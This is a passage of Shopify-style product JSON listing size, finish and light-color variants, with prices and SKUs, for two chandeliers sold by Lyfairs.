- 1 Light\/ D3.9''*H78.7\" \/ L15.75\" \/ Dimmable Warm Light","public_title":"1 Light\/ D3.9''*H78.7\" \/ L15.75\" \/ Dimmable Warm Light","sku":"LA-4425"},{"id":44901710921881,"price":26600,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 1 Light\/ D3.9''*H78.7\" \/ L15.75\" \/ Dimmable White Light","public_title":"1 Light\/ D3.9''*H78.7\" \/ L15.75\" \/ Dimmable White Light","sku":"LA-4426"},{"id":44901710954649,"price":24400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 1 Light\/ D3.9''*H78.7\" \/ L19.69\" \/ Warm Light","public_title":"1 Light\/ D3.9''*H78.7\" \/ L19.69\" \/ Warm Light","sku":"LA-4427"},{"id":44901710987417,"price":24400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 1 Light\/ D3.9''*H78.7\" \/ L19.69\" \/ White Light","public_title":"1 Light\/ D3.9''*H78.7\" \/ L19.69\" \/ White Light","sku":"LA-4428"},{"id":44901711020185,"price":28100,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 1 Light\/ D3.9''*H78.7\" \/ L19.69\" \/ Dimmable Warm Light","public_title":"1 Light\/ D3.9''*H78.7\" \/ L19.69\" \/ Dimmable Warm Light","sku":"LA-4429"},{"id":44901711052953,"price":28100,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 1 Light\/ D3.9''*H78.7\" \/ L19.69\" \/ Dimmable White Light","public_title":"1 Light\/ D3.9''*H78.7\" \/ L19.69\" \/ Dimmable White Light","sku":"LA-4430"},{"id":44901711085721,"price":29600,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 2 Lights\/D5.9\"*H78.7\" \/ L15.75\" \/ Warm Light","public_title":"2 Lights\/D5.9\"*H78.7\" \/ L15.75\" \/ Warm Light","sku":"LA-4431"},{"id":44901711118489,"price":29600,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 2 Lights\/D5.9\"*H78.7\" \/ L15.75\" \/ White Light","public_title":"2 Lights\/D5.9\"*H78.7\" \/ L15.75\" \/ White Light","sku":"LA-4432"},{"id":44901711151257,"price":34000,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 2 Lights\/D5.9\"*H78.7\" \/ L15.75\" \/ Dimmable Warm Light","public_title":"2 Lights\/D5.9\"*H78.7\" \/ L15.75\" \/ Dimmable Warm Light","sku":"LA-4433"},{"id":44901711184025,"price":34000,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 2 Lights\/D5.9\"*H78.7\" \/ L15.75\" \/ Dimmable White Light","public_title":"2 Lights\/D5.9\"*H78.7\" \/ L15.75\" \/ Dimmable White Light","sku":"LA-4434"},{"id":44901711216793,"price":31800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 2 Lights\/D5.9\"*H78.7\" \/ L19.69\" \/ Warm Light","public_title":"2 Lights\/D5.9\"*H78.7\" \/ L19.69\" \/ Warm Light","sku":"LA-4435"},{"id":44901711249561,"price":31800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 2 Lights\/D5.9\"*H78.7\" \/ L19.69\" \/ White Light","public_title":"2 Lights\/D5.9\"*H78.7\" \/ L19.69\" \/ White Light","sku":"LA-4436"},{"id":44901711282329,"price":35500,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 2 Lights\/D5.9\"*H78.7\" \/ L19.69\" \/ Dimmable Warm Light","public_title":"2 Lights\/D5.9\"*H78.7\" \/ L19.69\" \/ Dimmable Warm Light","sku":"LA-4437"},{"id":44901711315097,"price":35500,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 2 Lights\/D5.9\"*H78.7\" \/ L19.69\" \/ Dimmable White Light","public_title":"2 Lights\/D5.9\"*H78.7\" \/ L19.69\" \/ Dimmable White Light","sku":"LA-4438"},{"id":44901711347865,"price":199800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - Customized \/ L15.75\" \/ Warm Light","public_title":"Customized \/ L15.75\" \/ Warm Light","sku":"LA-4439"},{"id":44901711380633,"price":199800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - Customized \/ L15.75\" \/ White Light","public_title":"Customized \/ L15.75\" \/ White Light","sku":"LA-4440"},{"id":44901711413401,"price":207300,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - Customized \/ L15.75\" \/ Dimmable Warm Light","public_title":"Customized \/ L15.75\" \/ Dimmable Warm Light","sku":"LA-4441"},{"id":44901711446169,"price":207300,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - Customized \/ L15.75\" \/ Dimmable White Light","public_title":"Customized \/ L15.75\" \/ Dimmable White Light","sku":"LA-4442"},{"id":44901711478937,"price":199800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - Customized \/ L19.69\" \/ Warm Light","public_title":"Customized \/ L19.69\" \/ Warm Light","sku":"LA-4443"},{"id":44901711511705,"price":199800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - Customized \/ L19.69\" \/ White Light","public_title":"Customized \/ L19.69\" \/ White Light","sku":"LA-4444"},{"id":44901711544473,"price":209400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - Customized \/ L19.69\" \/ Dimmable Warm Light","public_title":"Customized \/ L19.69\" \/ Dimmable Warm Light","sku":"LA-4445"},{"id":44901711577241,"price":209400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - Customized \/ L19.69\" \/ Dimmable White Light","public_title":"Customized \/ L19.69\" \/ Dimmable White Light","sku":"LA-4446"}],"remote":false},{"id":7578705133721,"gid":"gid:\/\/shopify\/Product\/7578705133721","vendor":"Lyfairs","type":"Chandeliers","handle":"new-style-luxury-crystal-chandelier-tree-branch-teardrop-shaped-glass-clear-living-dining-room-ceiling-lamp-light","variants":[{"id":42824478752921,"price":76000,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D25.6”*H15.8” \/ Gold \/ Warm Light","public_title":"Round D25.6”*H15.8” \/ Gold \/ Warm Light","sku":"DD001-223-01"},{"id":42824479080601,"price":76000,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D25.6”*H15.8” \/ Gold \/ White Light","public_title":"Round D25.6”*H15.8” \/ Gold \/ White Light","sku":"DD001-233-01"},{"id":43066960478361,"price":83700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D25.6”*H15.8” \/ Gold \/ Dimmable Warm Light","public_title":"Round D25.6”*H15.8” \/ Gold \/ Dimmable Warm Light","sku":"DDX-06305"},{"id":43066960511129,"price":83700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D25.6”*H15.8” \/ Gold \/ Dimmable White Light","public_title":"Round D25.6”*H15.8” \/ Gold \/ Dimmable White Light","sku":"DDX-06306"},{"id":45809122902169,"price":76000,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D25.6”*H15.8” \/ Chrome \/ Warm Light","public_title":"Round D25.6”*H15.8” \/ Chrome \/ Warm Light","sku":null},{"id":45809122934937,"price":76000,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D25.6”*H15.8” \/ Chrome \/ White Light","public_title":"Round D25.6”*H15.8” \/ Chrome \/ White Light","sku":null},{"id":45809122967705,"price":83700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D25.6”*H15.8” \/ Chrome \/ Dimmable Warm Light","public_title":"Round D25.6”*H15.8” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809123000473,"price":83700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D25.6”*H15.8” \/ Chrome \/ Dimmable White Light","public_title":"Round D25.6”*H15.8” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824478785689,"price":106600,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D31.5”*H21.7” \/ Gold \/ Warm Light","public_title":"Round D31.5”*H21.7” \/ Gold \/ Warm Light","sku":"DD001-224-01"},{"id":42824479113369,"price":106600,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D31.5”*H21.7” \/ Gold \/ White Light","public_title":"Round D31.5”*H21.7” \/ Gold \/ White Light","sku":"DD001-234-01"},{"id":43066960543897,"price":114200,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D31.5”*H21.7” \/ Gold \/ Dimmable Warm Light","public_title":"Round D31.5”*H21.7” \/ Gold \/ Dimmable Warm Light","sku":"DDX-06307"},{"id":43066960576665,"price":114200,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D31.5”*H21.7” \/ Gold \/ Dimmable White Light","public_title":"Round D31.5”*H21.7” \/ Gold \/ Dimmable White Light","sku":"DDX-06308"},{"id":45809123033241,"price":106600,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D31.5”*H21.7” \/ Chrome \/ Warm Light","public_title":"Round D31.5”*H21.7” \/ Chrome \/ Warm Light","sku":null},{"id":45809123066009,"price":106600,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D31.5”*H21.7” \/ Chrome \/ White Light","public_title":"Round D31.5”*H21.7” \/ Chrome \/ White Light","sku":null},{"id":45809123098777,"price":114200,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D31.5”*H21.7” \/ Chrome \/ Dimmable Warm Light","public_title":"Round D31.5”*H21.7” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809123131545,"price":114200,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D31.5”*H21.7” \/ Chrome \/ Dimmable White Light","public_title":"Round D31.5”*H21.7” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824478818457,"price":144600,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D39.4”*H21.7” \/ Gold \/ Warm Light","public_title":"Round D39.4”*H21.7” \/ Gold \/ Warm Light","sku":"DD001-225-01"},{"id":42824479146137,"price":144600,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D39.4”*H21.7” \/ Gold \/ White Light","public_title":"Round D39.4”*H21.7” \/ Gold \/ White Light","sku":"DD001-235-01"},{"id":43066960609433,"price":152300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D39.4”*H21.7” \/ Gold \/ Dimmable Warm Light","public_title":"Round D39.4”*H21.7” \/ Gold \/ Dimmable Warm Light","sku":"DDX-06309"},{"id":43066960642201,"price":152300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D39.4”*H21.7” \/ Gold \/ Dimmable White Light","public_title":"Round D39.4”*H21.7” \/ Gold \/ Dimmable White Light","sku":"DDX-06310"},{"id":45809123164313,"price":144600,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D39.4”*H21.7” \/ Chrome \/ Warm Light","public_title":"Round D39.4”*H21.7” \/ Chrome \/ Warm Light","sku":null},{"id":45809123197081,"price":144600,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D39.4”*H21.7” \/ Chrome \/ White Light","public_title":"Round D39.4”*H21.7” \/ Chrome \/ White Light","sku":null},{"id":45809123229849,"price":152300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D39.4”*H21.7” \/ Chrome \/ Dimmable Warm Light","public_title":"Round D39.4”*H21.7” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809123262617,"price":152300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D39.4”*H21.7” \/ Chrome \/ Dimmable White Light","public_title":"Round D39.4”*H21.7” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824478851225,"price":182700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D47.2”*H21.7” \/ Gold \/ Warm Light","public_title":"Round D47.2”*H21.7” \/ Gold \/ Warm Light","sku":"DD001-226-01"},{"id":42824479178905,"price":182700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D47.2”*H21.7” \/ Gold \/ White Light","public_title":"Round D47.2”*H21.7” \/ Gold \/ White Light","sku":"DD001-236-01"},{"id":43066960674969,"price":190300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D47.2”*H21.7” \/ Gold \/ Dimmable Warm Light","public_title":"Round D47.2”*H21.7” \/ Gold \/ Dimmable Warm Light","sku":"DDX-06311"},{"id":43066960707737,"price":190300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D47.2”*H21.7” \/ Gold \/ Dimmable White Light","public_title":"Round D47.2”*H21.7” \/ Gold \/ Dimmable White Light","sku":"DDX-06312"},{"id":45809123295385,"price":182700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D47.2”*H21.7” \/ Chrome \/ Warm Light","public_title":"Round D47.2”*H21.7” \/ Chrome \/ Warm Light","sku":null},{"id":45809123328153,"price":182700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D47.2”*H21.7” \/ Chrome \/ White Light","public_title":"Round D47.2”*H21.7” \/ Chrome \/ White Light","sku":null},{"id":45809123360921,"price":190300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D47.2”*H21.7” \/ Chrome \/ Dimmable Warm Light","public_title":"Round D47.2”*H21.7” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809123393689,"price":190300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D47.2”*H21.7” \/ Chrome \/ Dimmable White Light","public_title":"Round D47.2”*H21.7” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824478883993,"price":220800,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D59.1”*H29.5” \/ Gold \/ Warm Light","public_title":"Round D59.1”*H29.5” \/ Gold \/ Warm Light","sku":"DD001-227-01"},{"id":42824479211673,"price":220800,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D59.1”*H29.5” \/ Gold \/ White Light","public_title":"Round D59.1”*H29.5” \/ Gold \/ White Light","sku":"DD001-237-01"},{"id":43066960740505,"price":228400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D59.1”*H29.5” \/ Gold \/ Dimmable Warm Light","public_title":"Round D59.1”*H29.5” \/ Gold \/ Dimmable Warm Light","sku":"DDX-06313"},{"id":43066960773273,"price":228400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D59.1”*H29.5” \/ Gold \/ Dimmable White Light","public_title":"Round D59.1”*H29.5” \/ Gold \/ Dimmable White Light","sku":"DDX-06314"},{"id":45809123426457,"price":220800,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D59.1”*H29.5” \/ Chrome \/ Warm Light","public_title":"Round D59.1”*H29.5” \/ Chrome \/ Warm Light","sku":null},{"id":45809123459225,"price":220800,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D59.1”*H29.5” \/ Chrome \/ White Light","public_title":"Round D59.1”*H29.5” \/ Chrome \/ White Light","sku":null},{"id":45809123491993,"price":228400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D59.1”*H29.5” \/ Chrome \/ Dimmable Warm Light","public_title":"Round D59.1”*H29.5” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809123524761,"price":228400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Round D59.1”*H29.5” \/ Chrome \/ Dimmable White Light","public_title":"Round D59.1”*H29.5” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824478916761,"price":121800,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L39.4”*W25.6”*H25.6” \/ Gold \/ Warm Light","public_title":"Rectangle L39.4”*W25.6”*H25.6” \/ Gold \/ Warm Light","sku":"DD001-228-01"},{"id":42824479244441,"price":121800,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L39.4”*W25.6”*H25.6” \/ Gold \/ White Light","public_title":"Rectangle L39.4”*W25.6”*H25.6” \/ Gold \/ White Light","sku":"DD001-238-01"},{"id":43066960806041,"price":129400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L39.4”*W25.6”*H25.6” \/ Gold \/ Dimmable Warm Light","public_title":"Rectangle L39.4”*W25.6”*H25.6” \/ Gold \/ Dimmable Warm Light","sku":"DDX-06315"},{"id":43066960838809,"price":129400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L39.4”*W25.6”*H25.6” \/ Gold \/ Dimmable White Light","public_title":"Rectangle L39.4”*W25.6”*H25.6” \/ Gold \/ Dimmable White Light","sku":"DDX-06316"},{"id":45809123557529,"price":121800,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L39.4”*W25.6”*H25.6” \/ Chrome \/ Warm Light","public_title":"Rectangle L39.4”*W25.6”*H25.6” \/ Chrome \/ Warm Light","sku":null},{"id":45809123590297,"price":121800,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L39.4”*W25.6”*H25.6” \/ Chrome \/ White Light","public_title":"Rectangle L39.4”*W25.6”*H25.6” \/ Chrome \/ White Light","sku":null},{"id":45809123623065,"price":129400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L39.4”*W25.6”*H25.6” \/ Chrome \/ Dimmable Warm Light","public_title":"Rectangle L39.4”*W25.6”*H25.6” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809123655833,"price":129400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L39.4”*W25.6”*H25.6” \/ Chrome \/ Dimmable White Light","public_title":"Rectangle L39.4”*W25.6”*H25.6” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824478949529,"price":152300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L47.2”*W25.6”*H25.6” \/ Gold \/ Warm Light","public_title":"Rectangle L47.2”*W25.6”*H25.6” \/ Gold \/ Warm Light","sku":"DD001-229-01"},{"id":42824479277209,"price":152300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L47.2”*W25.6”*H25.6” \/ Gold \/ White Light","public_title":"Rectangle L47.2”*W25.6”*H25.6” \/ Gold \/ White Light","sku":"DD001-239-01"},{"id":43066960871577,"price":159900,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L47.2”*W25.6”*H25.6” \/ Gold \/ Dimmable Warm Light","public_title":"Rectangle L47.2”*W25.6”*H25.6” \/ Gold \/ Dimmable Warm Light","sku":"DDX-06317"},{"id":43066960904345,"price":159900,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L47.2”*W25.6”*H25.6” \/ Gold \/ Dimmable White Light","public_title":"Rectangle L47.2”*W25.6”*H25.6” \/ Gold \/ Dimmable White Light","sku":"DDX-06318"},{"id":45809123688601,"price":152300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L47.2”*W25.6”*H25.6” \/ Chrome \/ Warm Light","public_title":"Rectangle L47.2”*W25.6”*H25.6” \/ Chrome \/ Warm Light","sku":null},{"id":45809123721369,"price":152300,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L47.2”*W25.6”*H25.6” \/ Chrome \/ White Light","public_title":"Rectangle L47.2”*W25.6”*H25.6” \/ Chrome \/ White Light","sku":null},{"id":45809123754137,"price":159900,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L47.2”*W25.6”*H25.6” \/ Chrome \/ Dimmable Warm Light","public_title":"Rectangle L47.2”*W25.6”*H25.6” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809123786905,"price":159900,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L47.2”*W25.6”*H25.6” \/ Chrome \/ Dimmable White Light","public_title":"Rectangle L47.2”*W25.6”*H25.6” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824478982297,"price":228400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L63”*W25.6”*H25.6” \/ Gold \/ Warm Light","public_title":"Rectangle L63”*W25.6”*H25.6” \/ Gold \/ Warm Light","sku":"DD001-230-01"},{"id":42824479309977,"price":228400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L63”*W25.6”*H25.6” \/ Gold \/ White Light","public_title":"Rectangle L63”*W25.6”*H25.6” \/ Gold \/ White Light","sku":"DD001-240-01"},{"id":43066960937113,"price":236000,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L63”*W25.6”*H25.6” \/ Gold \/ Dimmable Warm Light","public_title":"Rectangle L63”*W25.6”*H25.6” \/ Gold \/ Dimmable Warm Light","sku":"DDX-06319"},{"id":43066960969881,"price":236000,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L63”*W25.6”*H25.6” \/ Gold \/ Dimmable White Light","public_title":"Rectangle L63”*W25.6”*H25.6” \/ Gold \/ Dimmable White Light","sku":"DDX-06320"},{"id":45809123819673,"price":228400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L63”*W25.6”*H25.6” \/ Chrome \/ Warm Light","public_title":"Rectangle L63”*W25.6”*H25.6” \/ Chrome \/ Warm Light","sku":null},{"id":45809123852441,"price":228400,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L63”*W25.6”*H25.6” \/ Chrome \/ White Light","public_title":"Rectangle L63”*W25.6”*H25.6” \/ Chrome \/ White Light","sku":null},{"id":45809123885209,"price":236000,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L63”*W25.6”*H25.6” \/ Chrome \/ Dimmable Warm Light","public_title":"Rectangle L63”*W25.6”*H25.6” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809123917977,"price":236000,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L63”*W25.6”*H25.6” \/ Chrome \/ Dimmable White Light","public_title":"Rectangle L63”*W25.6”*H25.6” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824479015065,"price":274100,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L70.9”*W25.6”*H25.6” \/ Gold \/ Warm Light","public_title":"Rectangle L70.9”*W25.6”*H25.6” \/ Gold \/ Warm Light","sku":"DD001-231-01"},{"id":42824479342745,"price":274100,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L70.9”*W25.6”*H25.6” \/ Gold \/ White Light","public_title":"Rectangle L70.9”*W25.6”*H25.6” \/ Gold \/ White Light","sku":"DD001-241-01"},{"id":43066961002649,"price":281700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L70.9”*W25.6”*H25.6” \/ Gold \/ Dimmable Warm Light","public_title":"Rectangle L70.9”*W25.6”*H25.6” \/ Gold \/ Dimmable Warm Light","sku":"DDX-06321"},{"id":43066961035417,"price":281700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L70.9”*W25.6”*H25.6” \/ Gold \/ Dimmable White Light","public_title":"Rectangle L70.9”*W25.6”*H25.6” \/ Gold \/ Dimmable White Light","sku":"DDX-06322"},{"id":45809123950745,"price":274100,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L70.9”*W25.6”*H25.6” \/ Chrome \/ Warm Light","public_title":"Rectangle L70.9”*W25.6”*H25.6” \/ Chrome \/ Warm Light","sku":null},{"id":45809123983513,"price":274100,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L70.9”*W25.6”*H25.6” \/ Chrome \/ White Light","public_title":"Rectangle L70.9”*W25.6”*H25.6” \/ Chrome \/ White Light","sku":null},{"id":45809124016281,"price":281700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L70.9”*W25.6”*H25.6” \/ Chrome \/ Dimmable Warm Light","public_title":"Rectangle L70.9”*W25.6”*H25.6” \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809124049049,"price":281700,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L70.9”*W25.6”*H25.6” \/ Chrome \/ Dimmable White Light","public_title":"Rectangle L70.9”*W25.6”*H25.6” \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824479047833,"price":365500,"name":"Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living\/Dining Room Ceiling Lamp\/Light - Rectangle L102.4”*W39.4”*H25.6” \/ Gold \/ Warm Light","public_title":"Rectangle L102.4”*W39.4”*H25.6” \/ Gold \/ Warm 